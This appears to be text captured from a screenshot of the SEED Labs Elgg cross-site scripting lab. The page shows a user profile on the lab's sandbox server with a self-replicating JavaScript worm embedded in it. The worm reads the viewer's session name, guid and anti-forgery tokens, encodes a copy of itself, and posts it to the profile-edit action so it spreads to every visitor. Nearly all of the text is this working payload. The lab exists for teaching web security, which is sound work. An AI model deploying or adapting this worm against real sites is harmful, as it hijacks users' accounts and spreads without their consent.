 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Profile
Settings
Friends
Log out
Alice
Add friend
About me
Blogs
Bookmarks
Files
Pages
Wire post
www.seed-server.com
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="&description="+wormCode+ts+token+userName+guid;
//FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
Don’t allow www.seed-server.com to prompt you again
OK